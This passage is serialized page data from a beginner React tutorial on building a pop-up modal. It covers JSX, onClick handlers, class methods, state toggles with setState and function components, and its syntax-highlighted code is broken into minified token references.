"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:lp}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:"createRoot"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,dG,bx]},children:[{type:a,value:dH}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:ls}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'root'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:"\nroot"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:cj}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:cc}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:bs}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Hold on! Those are a lot of new things that you may have never seen before. First of all, there's the presence of "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002FWeb\u002FJavaScript\u002FReference\u002FStatements\u002Fimport",rel:[A,B,C],target:z},children:[{type:a,value:aA}]},{type:a,value:bd},{type:b,tag:j,props:{href:"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002FWeb\u002FJavaScript\u002FReference\u002FClasses",rel:[A,B,C],target:z},children:[{type:a,value:"classes"}]},{type:a,value:". Please make sure that your understanding of these two concepts is rock-solid before continuing with this article."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"But there's one other thing that still stands out, and it's surely new to all beginner React developers. It's the \"weird\" mix of JavaScript code and HTML markup. This odd format is called "},{type:b,tag:j,props:{href:"https:\u002F\u002Freactjs.org\u002Fdocs\u002Fintroducing-jsx.html",rel:[A,B,C],target:z},children:[{type:a,value:lt}]},{type:a,value:lu},{type:b,tag:I,props:{},children:[{type:a,value:"J"}]},{type:a,value:"ava"},{type:b,tag:I,props:{},children:[{type:a,value:"S"}]},{type:a,value:"cript E"},{type:b,tag:I,props:{},children:[{type:a,value:ev}]},{type:a,value:"tension. All you need to know about it for now is that it makes the inclusion of HTML markup inside JavaScript code okay."}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"It doesn't always work!"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"With JSX, this is "},{type:b,tag:I,props:{},children:[{type:a,value:lv}]},{type:a,value:" okay:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cj}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:cp}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:aU}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:cp}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:cp}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:aU}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:cp}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:lw},{type:b,tag:al,props:{},children:[{type:a,value:bt}]},{type:a,value:" is:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cj}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:Q}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:cp}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:aU}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:cp}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:Q}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:cp}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:aU}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:cp}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:E}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"Lesson learned:"}]},{type:a,value:" always wrap your HTML markup around "},{type:b,tag:al,props:{},children:[{type:a,value:lo}]},{type:a,value:bd},{type:b,tag:al,props:{},children:[{type:a,value:"only one"}]},{type:a,value:" element."}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:ae,props:{id:kD},children:[{type:b,tag:j,props:{href:"#how-do-we-listen-to-click-events-in-react",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:kE}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We all know how to attach buttons to logic using pure JavaScript code, but the same task is done quite differently (and quite more simply as you'll see) in React. We're gonna be using the "},{type:b,tag:l,props:{},children:[{type:a,value:lx}]},{type:a,value:" attribute, and while it's already available in pure JavaScript, its usage is quite more common in React."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bN}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:cc}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:cn}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:cb},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:co}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,bc,k]},children:[{type:a,value:aU}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:cj}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:aX}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:ly}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:a_}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,"special-attr"]},children:[{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:lx}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:b,tag:c,props:{className:[d,aY,"javascript",au]},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bt}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:ef}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:ft}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:a_}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:aw}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"With one simple attribute, we're able to call any method defined on the component. It's recommended to define component methods in the following manner:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bN}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:cc}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:cn}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:cb},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:co}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,bc,k]},children:[{type:a,value:aU}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Bad! :("}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:ef}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:lz}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Okay :)"}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,by,s]},children:[{type:a,value:ef}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,be,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:lz}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,bc,k]},children:[{type:a,value:aU}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Long story short, the first style would prohibit your method from accessing the "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002FWeb\u002FJavaScript\u002FReference\u002FOperators\u002Fthis",rel:[A,B,C],target:z},children:[{type:b,tag:l,props:{},children:[{type:a,value:bt}]},{type:a,value:" keyword"}]},{type:a,value:", which you would need to alter other parts of the component. On the other hand, the second method is fine and you should make it a habit to define class methods in that style."}]},{type:a,value:e},{type:b,tag:ae,props:{id:kF},children:[{type:b,tag:j,props:{href:"#how-do-we-create-a-toggle-in-react",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:kG}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Almost every user-interface component has one or more toggles in it, and our pop-up modal is no different. With a Boolean toggle, we can dictate if the modal is either open or closed. Thankfully, creating toggles is no hassle at all."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Variables that control the UI are all collectively called the "},{type:b,tag:I,props:{},children:[{type:a,value:cq}]},{type:a,value:", and our modal toggle is clearly one of them. The state is anything from data displayed in the application to user input to toggles that can do pretty much everything. When a state variable changes, the component is quickly and efficiently refreshed. Creating stateful variables is also the easiest thing in the world:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bN}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:cc}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:cn}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:cb},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:co}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:fp}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:bL}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:fq}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:bL},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bt}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:cq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:eg}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,bf]},children:[{type:a,value:cd}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,bc,k]},children:[{type:a,value:aU}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Toggles wouldn't be very interesting if we couldn't actually "},{type:b,tag:al,props:{},children:[{type:a,value:"toggle"}]},{type:a,value:" them. This logic falls into the component method that we created earlier. Unfortunately, mutating stateful variables is quite counter-intuitive:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,by,s]},children:[{type:a,value:ef}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,be,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Wrong! :("}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bt}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:cq}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:eg}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,bf]},children:[{type:a,value:t}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Correct! :)"}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bt}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:lA}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:eg}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,bf]},children:[{type:a,value:t}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:ae,props:{id:kH},children:[{type:b,tag:j,props:{href:"#how-do-we-create-multiple-components-in-react",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:kI}]},{type:a,value:e},{type:b,tag:g,props:{className:[bi],dataHeight:eb,dataDefaultTab:bj,dataSlugHash:"XWEPeaw",dataPreview:t,dataUser:bk,style:ec},children:[{type:a,value:R},{type:b,tag:c,props:{},children:[{type:a,value:bl},{type:b,tag:j,props:{href:"https:\u002F\u002Fcodepen.io\u002Feludapens\u002Fpen\u002FXWEPeaw"},children:[{type:a,value:"\n  React ithink 2"}]},{type:a,value:bm},{type:b,tag:j,props:{href:bn},children:[{type:a,value:bo}]},{type:a,value:bK},{type:b,tag:j,props:{href:bp},children:[{type:a,value:bq}]},{type:a,value:v}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Z,props:{async:aW,src:br},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Aside from the main component, applications are composed of a ton of UI parts that must all be organized in an effective fashion. We created the "},{type:b,tag:l,props:{},children:[{type:a,value:fm}]},{type:a,value:" folder for "},{type:b,tag:al,props:{},children:[{type:a,value:bt}]},{type:a,value:" reason; it's time to finally put it to use!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I'm also gonna introduce to you a new template for creating components in React, and it's the simplest one. Instead of classes, which we may not all be comfortable with, we're gonna use functions, which we definitely all have used enough times before that we could even write them with our eyes closed. Please make sure that you're fluent with "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002Fweb\u002Fjavascript\u002Freference\u002Fstatements\u002Fexport",rel:[A,B,C],target:z},children:[{type:a,value:"JavaScript exports"}]},{type:a,value:" before following with this article:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F components\u002Fmodal.js"}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:bD}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:cr}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:bL}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F notice the use of 'htmlFor' instead of 'for'"}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F read this to understand why: https:\u002F\u002Freactjs.org\u002Fdocs\u002Fdom-elements.html"}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:aX}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:aV}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:bP}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:lB}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:Q}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:bV}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:cS}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:cs}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:ak}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:bP},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:aw}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:cP}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:"htmlFor"}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:cT},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:lC}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:cP}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:aw}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:ct}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:fu}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:cT},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:"autoFocus"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:ct}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:lD}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:lE}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:a_}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:aY}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:fv},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:fw}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:a_}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value: